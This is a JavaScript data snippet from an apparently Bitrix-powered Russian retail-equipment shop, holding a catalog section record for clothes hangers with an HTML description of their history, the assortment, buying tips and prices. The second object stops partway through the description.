	var sectionPathList = {"1072":{"ID":"1072","~ID":"1072","TIMESTAMP_X":"2022-03-29 10:55:27","~TIMESTAMP_X":"2022-03-29 10:55:27","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:02","~DATE_CREATE":"2018-03-09 14:06:02","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"2","~SORT":"2","NAME":"Вешалки и плечики","~NAME":"Вешалки и плечики","PICTURE":"22414","~PICTURE":"22414","LEFT_MARGIN":"153","~LEFT_MARGIN":"153","RIGHT_MARGIN":"250","~RIGHT_MARGIN":"250","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch2\u003E\r\nВешалки и плечики \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Содержать вещи в порядке не только красиво, но и практично: одежда не мнется, не теряет форму, всегда находится под рукой.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Плечики помогут вам разумно использовать пространство в магазине, дома, на выставке. Порядок в торговом зале и гардеробной обеспечивают эти простые функциональные приспособления. Обычно для их размещения в магазинах используются \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Eвешала напольные\u003C\/a\u003E, которые чаще всего представляют собой штангу на ножках.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nНемного истории \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Первые аксессуары появились в XVI столетии во Франции. Тогда оборудование было громоздким, неудобным, напоминавшим \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Eсовременные манекены\u003C\/a\u003E. Сто лет спустя плечиками пользовались преимущественно аристократы, священники и военные. Облегченные варианты изделий появились уже к концу века.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготавливали из отполированного благородного дерева. Со временем их адаптировали к разным видам нарядов – корсетам, брюкам, тяжелой одежде, появились другие, более экономичные материалы. Регулирующий винт позволял подогнать плечи под нужный размер.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ каталоге вы найдете: \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Металлические модели: выглядят легко, стильно, невесомо;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Пластиковые образцы бюджетной категории;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Комбинированные изделия;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы с зажимами для брюк, юбок;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Устройства с перекладиной;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Утонченные женские варианты, изделия для детей.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nСоветы по выбору \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Выбирая аксессуары, учитывайте вес и особенности одежды, которую вы будете на них хранить, возможности своего гардероба. Пластиковые тремпели не подходят для тяжелых курток и шуб из-за своей склонности к деформации. Металлические изделия долговечнее, на них удобно развешивать футболки, рубашки, сарафаны.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Плечики классической формы подходят для «каркасных» нарядов. Среди них – кардиганы, пиджаки. Они предотвращают их провисание, а дополнительная перекладина допускает подвешивание нескольких вещей на одном изделии одновременно.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки с крючками либо выемками на корпусе предназначены для топиков и платьев, которые так и норовят съехать и затеряться в шкафу.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки из пластика длиной 30 см максимум покупайте для белья.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nРасценки \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Стоимость вешалок разнится: она зависит от сырья и конфигурации изделия. Минимальная цена – от 9 рублей. Оптовым покупателям за заказ на 15\u0026nbsp;000 предоставляется бонус – бесплатная доставка покупки в черте МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Сделать заказ и получить консультацию\u0026nbsp;можно по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Складывайте уют из мелочей. Удачного шопинга!\r\n\u003C\/p\u003E","~DESCRIPTION":"\u003Ch2\u003E\r\nВешалки и плечики \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Содержать вещи в порядке не только красиво, но и практично: одежда не мнется, не теряет форму, всегда находится под рукой.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Плечики помогут вам разумно использовать пространство в магазине, дома, на выставке. Порядок в торговом зале и гардеробной обеспечивают эти простые функциональные приспособления. Обычно для их размещения в магазинах используются \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Eвешала напольные\u003C\/a\u003E, которые чаще всего представляют собой штангу на ножках.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nНемного истории \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Первые аксессуары появились в XVI столетии во Франции. Тогда оборудование было громоздким, неудобным, напоминавшим \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Eсовременные манекены\u003C\/a\u003E. Сто лет спустя плечиками пользовались преимущественно аристократы, священники и военные. Облегченные варианты изделий появились уже к концу века.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготавливали из отполированного благородного дерева. Со временем их адаптировали к разным видам нарядов – корсетам, брюкам, тяжелой одежде, появились другие, более экономичные материалы. Регулирующий винт позволял подогнать плечи под нужный размер.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ каталоге вы найдете: \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Металлические модели: выглядят легко, стильно, невесомо;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Пластиковые образцы бюджетной категории;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Комбинированные изделия;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы с зажимами для брюк, юбок;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Устройства с перекладиной;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Утонченные женские варианты, изделия для детей.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nСоветы по выбору \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Выбирая аксессуары, учитывайте вес и особенности одежды, которую вы будете на них хранить, возможности своего гардероба. Пластиковые тремпели не подходят для тяжелых курток и шуб из-за своей склонности к деформации. Металлические изделия долговечнее, на них удобно развешивать футболки, рубашки, сарафаны.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Плечики классической формы подходят для «каркасных» нарядов. Среди них – кардиганы, пиджаки. Они предотвращают их провисание, а дополнительная перекладина допускает подвешивание нескольких вещей на одном изделии одновременно.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки с крючками либо выемками на корпусе предназначены для топиков и платьев, которые так и норовят съехать и затеряться в шкафу.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки из пластика длиной 30 см максимум покупайте для белья.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nРасценки \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Стоимость вешалок разнится: она зависит от сырья и конфигурации изделия. Минимальная цена – от 9 рублей. Оптовым покупателям за заказ на 15\u0026nbsp;000 предоставляется бонус – бесплатная доставка покупки в черте МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Сделать заказ и получить консультацию\u0026nbsp;можно по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Складывайте уют из мелочей. Удачного шопинга!\r\n\u003C\/p\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ВЕШАЛКИ И ПЛЕЧИКИ\r\nВЕШАЛКИ И ПЛЕЧИКИ \r\n\r\nСОДЕРЖАТЬ ВЕЩИ В ПОРЯДКЕ НЕ ТОЛЬКО КРАСИВО, \r\nНО И ПРАКТИЧНО: ОДЕЖДА НЕ МНЕТСЯ, НЕ ТЕРЯЕТ ФОРМУ, ВСЕГДА НАХОДИТСЯ ПОД РУКОЙ. \r\n\r\nПЛЕЧИКИ ПОМОГУТ ВАМ РАЗУМНО ИСПОЛЬЗОВАТЬ \r\nПРОСТРАНСТВО В МАГАЗИНЕ, ДОМА, НА ВЫСТАВКЕ. ПОРЯДОК В ТОРГОВОМ ЗАЛЕ И ГАРДЕРОБНОЙ ОБЕСПЕЧИВАЮТ ЭТИ ПРОСТЫЕ ФУНКЦИОНАЛЬНЫЕ ПРИСПОСОБЛЕНИЯ. ОБЫЧНО ДЛЯ ИХ РАЗМЕЩЕНИЯ В МАГАЗИНАХ ИСПОЛЬЗУЮТСЯ ВЕШАЛА НАПОЛЬНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] , КОТОРЫЕ ЧАЩЕ ВСЕГО ПРЕДСТАВЛЯЮТ СОБОЙ ШТАНГУ НА НОЖКАХ. НЕМНОГО ИСТОРИИ \r\n\r\nПЕРВЫЕ АКСЕССУАРЫ ПОЯВИЛИСЬ В XVI СТОЛЕТИИ \r\nВО ФРАНЦИИ. ТОГДА ОБОРУДОВАНИЕ БЫЛО ГРОМОЗДКИМ, НЕУДОБНЫМ, НАПОМИНАВШИМ СОВРЕМЕННЫЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . СТО ЛЕТ СПУСТЯ ПЛЕЧИКАМИ ПОЛЬЗОВАЛИСЬ ПРЕИМУЩЕСТВЕННО АРИСТОКРАТЫ, СВЯЩЕННИКИ И ВОЕННЫЕ. ОБЛЕГЧЕННЫЕ ВАРИАНТЫ ИЗДЕЛИЙ ПОЯВИЛИСЬ УЖЕ К КОНЦУ ВЕКА. \r\n\r\nИЗДЕЛИЯ ИЗГОТАВЛИВАЛИ ИЗ ОТПОЛИРОВАННОГО \r\nБЛАГОРОДНОГО ДЕРЕВА. СО ВРЕМЕНЕМ ИХ АДАПТИРОВАЛИ К РАЗНЫМ ВИДАМ НАРЯДОВ – КОРСЕТАМ, БРЮКАМ, ТЯЖЕЛОЙ ОДЕЖДЕ, ПОЯВИЛИСЬ ДРУГИЕ, БОЛЕЕ ЭКОНОМИЧНЫЕ МАТЕРИАЛЫ. РЕГУЛИРУЮЩИЙ ВИНТ ПОЗВОЛЯЛ ПОДОГНАТЬ ПЛЕЧИ ПОД НУЖНЫЙ РАЗМЕР. АССОРТИМЕНТ В КАТАЛОГЕ ВЫ НАЙДЕТЕ: \r\n\r\n- \r\n\r\nМЕТАЛЛИЧЕСКИЕ МОДЕЛИ: ВЫГЛЯДЯТ ЛЕГКО, СТИЛЬНО, \r\nНЕВЕСОМО; \r\n- \r\n\r\nПЛАСТИКОВЫЕ ОБРАЗЦЫ БЮДЖЕТНОЙ КАТЕГОРИИ; \r\n- \r\n\r\nКОМБИНИРОВАННЫЕ ИЗДЕЛИЯ; \r\n- \r\n\r\nОБРАЗЦЫ С ЗАЖИМАМИ ДЛЯ БРЮК, ЮБОК; \r\n- \r\n\r\nУСТРОЙСТВА С ПЕРЕКЛАДИНОЙ; \r\n- \r\n\r\nУТОНЧЕННЫЕ ЖЕНСКИЕ ВАРИАНТЫ, ИЗДЕЛИЯ ДЛЯ \r\nДЕТЕЙ. СОВЕТЫ ПО ВЫБОРУ \r\n\r\n \r\n\r\n- \r\n\r\nВЫБИРАЯ АКСЕССУАРЫ, УЧИТЫВАЙТЕ ВЕС И ОСОБЕННОСТИ \r\nОДЕЖДЫ, КОТОРУЮ ВЫ БУДЕТЕ НА НИХ ХРАНИТЬ, ВОЗМОЖНОСТИ СВОЕГО ГАРДЕРОБА. ПЛАСТИКОВЫЕ ТРЕМПЕЛИ НЕ ПОДХОДЯТ ДЛЯ ТЯЖЕЛЫХ КУРТОК И ШУБ ИЗ-ЗА СВОЕЙ СКЛОННОСТИ К ДЕФОРМАЦИИ. МЕТАЛЛИЧЕСКИЕ ИЗДЕЛИЯ ДОЛГОВЕЧНЕЕ, НА НИХ УДОБНО РАЗВЕШИВАТЬ ФУТБОЛКИ, РУБАШКИ, САРАФАНЫ. \r\n- \r\n\r\nПЛЕЧИКИ КЛАССИЧЕСКОЙ ФОРМЫ ПОДХОДЯТ ДЛЯ \r\n«КАРКАСНЫХ» НАРЯДОВ. СРЕДИ НИХ – КАРДИГАНЫ, ПИДЖАКИ. ОНИ ПРЕДОТВРАЩАЮТ ИХ ПРОВИСАНИЕ, А ДОПОЛНИТЕЛЬНАЯ ПЕРЕКЛАДИНА ДОПУСКАЕТ ПОДВЕШИВАНИЕ НЕСКОЛЬКИХ ВЕЩЕЙ НА ОДНОМ ИЗДЕЛИИ ОДНОВРЕМЕННО. \r\n- \r\n\r\nВЕШАЛКИ С КРЮЧКАМИ ЛИБО ВЫЕМКАМИ НА КОРПУСЕ \r\nПРЕДНАЗНАЧЕНЫ ДЛЯ ТОПИКОВ И ПЛАТЬЕВ, КОТОРЫЕ ТАК И НОРОВЯТ СЪЕХАТЬ И ЗАТЕРЯТЬСЯ В ШКАФУ. \r\n- \r\n\r\nВЕШАЛКИ ИЗ ПЛАСТИКА ДЛИНОЙ 30 СМ МАКСИМУМ \r\nПОКУПАЙТЕ ДЛЯ БЕЛЬЯ. \r\n\r\n РАСЦЕНКИ \r\n\r\nСТОИМОСТЬ ВЕШАЛОК РАЗНИТСЯ: ОНА ЗАВИСИТ \r\nОТ СЫРЬЯ И КОНФИГУРАЦИИ ИЗДЕЛИЯ. МИНИМАЛЬНАЯ ЦЕНА – ОТ 9 РУБЛЕЙ. ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА 15\u0026NBSP;000 ПРЕДОСТАВЛЯЕТСЯ БОНУС – БЕСПЛАТНАЯ ДОСТАВКА ПОКУПКИ В ЧЕРТЕ МКАД. \r\n\r\nСДЕЛАТЬ ЗАКАЗ И ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ\u0026NBSP;МОЖНО \r\nПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nСКЛАДЫВАЙТЕ УЮТ ИЗ МЕЛОЧЕЙ. УДАЧНОГО ШОПИНГА!","~SEARCHABLE_CONTENT":"ВЕШАЛКИ И ПЛЕЧИКИ\r\nВЕШАЛКИ И ПЛЕЧИКИ \r\n\r\nСОДЕРЖАТЬ ВЕЩИ В ПОРЯДКЕ НЕ ТОЛЬКО КРАСИВО, \r\nНО И ПРАКТИЧНО: ОДЕЖДА НЕ МНЕТСЯ, НЕ ТЕРЯЕТ ФОРМУ, ВСЕГДА НАХОДИТСЯ ПОД РУКОЙ. \r\n\r\nПЛЕЧИКИ ПОМОГУТ ВАМ РАЗУМНО ИСПОЛЬЗОВАТЬ \r\nПРОСТРАНСТВО В МАГАЗИНЕ, ДОМА, НА ВЫСТАВКЕ. ПОРЯДОК В ТОРГОВОМ ЗАЛЕ И ГАРДЕРОБНОЙ ОБЕСПЕЧИВАЮТ ЭТИ ПРОСТЫЕ ФУНКЦИОНАЛЬНЫЕ ПРИСПОСОБЛЕНИЯ. ОБЫЧНО ДЛЯ ИХ РАЗМЕЩЕНИЯ В МАГАЗИНАХ ИСПОЛЬЗУЮТСЯ ВЕШАЛА НАПОЛЬНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] , КОТОРЫЕ ЧАЩЕ ВСЕГО ПРЕДСТАВЛЯЮТ СОБОЙ ШТАНГУ НА НОЖКАХ. НЕМНОГО ИСТОРИИ \r\n\r\nПЕРВЫЕ АКСЕССУАРЫ ПОЯВИЛИСЬ В XVI СТОЛЕТИИ \r\nВО ФРАНЦИИ. ТОГДА ОБОРУДОВАНИЕ БЫЛО ГРОМОЗДКИМ, НЕУДОБНЫМ, НАПОМИНАВШИМ СОВРЕМЕННЫЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . СТО ЛЕТ СПУСТЯ ПЛЕЧИКАМИ ПОЛЬЗОВАЛИСЬ ПРЕИМУЩЕСТВЕННО АРИСТОКРАТЫ, СВЯЩЕННИКИ И ВОЕННЫЕ. ОБЛЕГЧЕННЫЕ ВАРИАНТЫ ИЗДЕЛИЙ ПОЯВИЛИСЬ УЖЕ К КОНЦУ ВЕКА. \r\n\r\nИЗДЕЛИЯ ИЗГОТАВЛИВАЛИ ИЗ ОТПОЛИРОВАННОГО \r\nБЛАГОРОДНОГО ДЕРЕВА. СО ВРЕМЕНЕМ ИХ АДАПТИРОВАЛИ К РАЗНЫМ ВИДАМ НАРЯДОВ – КОРСЕТАМ, БРЮКАМ, ТЯЖЕЛОЙ ОДЕЖДЕ, ПОЯВИЛИСЬ ДРУГИЕ, БОЛЕЕ ЭКОНОМИЧНЫЕ МАТЕРИАЛЫ. РЕГУЛИРУЮЩИЙ ВИНТ ПОЗВОЛЯЛ ПОДОГНАТЬ ПЛЕЧИ ПОД НУЖНЫЙ РАЗМЕР. АССОРТИМЕНТ В КАТАЛОГЕ ВЫ НАЙДЕТЕ: \r\n\r\n- \r\n\r\nМЕТАЛЛИЧЕСКИЕ МОДЕЛИ: ВЫГЛЯДЯТ ЛЕГКО, СТИЛЬНО, \r\nНЕВЕСОМО; \r\n- \r\n\r\nПЛАСТИКОВЫЕ ОБРАЗЦЫ БЮДЖЕТНОЙ КАТЕГОРИИ; \r\n- \r\n\r\nКОМБИНИРОВАННЫЕ ИЗДЕЛИЯ; \r\n- \r\n\r\nОБРАЗЦЫ С ЗАЖИМАМИ ДЛЯ БРЮК, ЮБОК; \r\n- \r\n\r\nУСТРОЙСТВА С ПЕРЕКЛАДИНОЙ; \r\n- \r\n\r\nУТОНЧЕННЫЕ ЖЕНСКИЕ ВАРИАНТЫ, ИЗДЕЛИЯ ДЛЯ \r\nДЕТЕЙ. СОВЕТЫ ПО ВЫБОРУ \r\n\r\n \r\n\r\n- \r\n\r\nВЫБИРАЯ АКСЕССУАРЫ, УЧИТЫВАЙТЕ ВЕС И ОСОБЕННОСТИ \r\nОДЕЖДЫ, КОТОРУЮ ВЫ БУДЕТЕ НА НИХ ХРАНИТЬ, ВОЗМОЖНОСТИ СВОЕГО ГАРДЕРОБА. ПЛАСТИКОВЫЕ ТРЕМПЕЛИ НЕ ПОДХОДЯТ ДЛЯ ТЯЖЕЛЫХ КУРТОК И ШУБ ИЗ-ЗА СВОЕЙ СКЛОННОСТИ К ДЕФОРМАЦИИ. МЕТАЛЛИЧЕСКИЕ ИЗДЕЛИЯ ДОЛГОВЕЧНЕЕ, НА НИХ УДОБНО РАЗВЕШИВАТЬ ФУТБОЛКИ, РУБАШКИ, САРАФАНЫ. \r\n- \r\n\r\nПЛЕЧИКИ КЛАССИЧЕСКОЙ ФОРМЫ ПОДХОДЯТ ДЛЯ \r\n«КАРКАСНЫХ» НАРЯДОВ. СРЕДИ НИХ – КАРДИГАНЫ, ПИДЖАКИ. ОНИ ПРЕДОТВРАЩАЮТ ИХ ПРОВИСАНИЕ, А ДОПОЛНИТЕЛЬНАЯ ПЕРЕКЛАДИНА ДОПУСКАЕТ ПОДВЕШИВАНИЕ НЕСКОЛЬКИХ ВЕЩЕЙ НА ОДНОМ ИЗДЕЛИИ ОДНОВРЕМЕННО. \r\n- \r\n\r\nВЕШАЛКИ С КРЮЧКАМИ ЛИБО ВЫЕМКАМИ НА КОРПУСЕ \r\nПРЕДНАЗНАЧЕНЫ ДЛЯ ТОПИКОВ И ПЛАТЬЕВ, КОТОРЫЕ ТАК И НОРОВЯТ СЪЕХАТЬ И ЗАТЕРЯТЬСЯ В ШКАФУ. \r\n- \r\n\r\nВЕШАЛКИ ИЗ ПЛАСТИКА ДЛИНОЙ 30 СМ МАКСИМУМ \r\nПОКУПАЙТЕ ДЛЯ БЕЛЬЯ. \r\n\r\n РАСЦЕНКИ \r\n\r\nСТОИМОСТЬ ВЕШАЛОК РАЗНИТСЯ: ОНА ЗАВИСИТ \r\nОТ СЫРЬЯ И КОНФИГУРАЦИИ ИЗДЕЛИЯ. МИНИМАЛЬНАЯ ЦЕНА – ОТ 9 РУБЛЕЙ. ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА 15\u0026NBSP;000 ПРЕДОСТАВЛЯЕТСЯ БОНУС – БЕСПЛАТНАЯ ДОСТАВКА ПОКУПКИ В ЧЕРТЕ МКАД. \r\n\r\nСДЕЛАТЬ ЗАКАЗ И ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ\u0026NBSP;МОЖНО \r\nПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nСКЛАДЫВАЙТЕ УЮТ ИЗ МЕЛОЧЕЙ. УДАЧНОГО ШОПИНГА!","CODE":"veshalki_plechiki","~CODE":"veshalki_plechiki","XML_ID":"393","~XML_ID":"393","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22415","~DETAIL_PICTURE":"22415","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/veshalki_plechiki\/","~SECTION_PAGE_URL":"\/veshalki_plechiki\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"393","~EXTERNAL_ID":"393"}};
	var lastSection = {"ID":"1072","~ID":"1072","TIMESTAMP_X":"29.03.2022 10:55:27","~TIMESTAMP_X":"29.03.2022 10:55:27","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"09.03.2018 14:06:02","~DATE_CREATE":"09.03.2018 14:06:02","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"2","~SORT":"2","NAME":"Вешалки и плечики","~NAME":"Вешалки и плечики","PICTURE":"22414","~PICTURE":"22414","LEFT_MARGIN":"153","~LEFT_MARGIN":"153","RIGHT_MARGIN":"250","~RIGHT_MARGIN":"250","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch2\u003E\r\nВешалки и плечики \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Содержать вещи в порядке не только красиво, но и практично: одежда не мнется, не теряет форму, всегда находится под рукой.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Плечики помогут вам разумно использовать пространство в магазине, дома, на выставке. Порядок в торговом зале и гардеробной обеспечивают эти простые функциональные приспособления. Обычно для их размещения в магазинах используются \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Eвешала напольные\u003C\/a\u003E, которые чаще всего представляют собой штангу на ножках.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nНемного истории \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Первые аксессуары появились в XVI столетии во Франции. Тогда оборудование было громоздким, неудобным, напоминавшим \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Eсовременные манекены\u003C\/a\u003E. Сто лет спустя плечиками пользовались преимущественно аристократы, священники и военные. Облегченные варианты изделий появились уже к концу века.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготавливали из отполированного благородного дерева. Со временем их адаптировали к разным видам нарядов – корсетам, брюкам, тяжелой одежде, появились другие, более экономичные материалы. Регулирующий винт позволял подогнать плечи под нужный размер.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ каталоге вы найдете: \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Металлические модели: выглядят легко, стильно, невесомо;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Пластиковые образцы бюджетной категории;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Комбинированные изделия;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы с зажимами для брюк, юбок;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Устройства с перекладиной;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Утонченные женские варианты, изделия для детей.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nСоветы по выбору \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Выбирая аксессуары, учитывайте вес и особенности одежды, которую вы будете на них хранить, возможности своего гардероба. Пластиковые тремпели не подходят для тяжелых курток и шуб из-за своей склонности к деформации. Металлические изделия долговечнее, на них удобно развешивать футболки, рубашки, сарафаны.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Плечики классической формы подходят для «каркасных» нарядов. Среди них – кардиганы, пиджаки. Они предотвращают их провисание, а дополнительная перекладина допускает подвешивание нескольких вещей на одном изделии одновременно.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки с крючками либо выемками на корпусе предназначены для топиков и платьев, которые так и норовят съехать и затеряться в шкафу.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки из пластика длиной 30 см максимум покупайте для белья.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nРасценки \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Стоимость вешалок разнится: 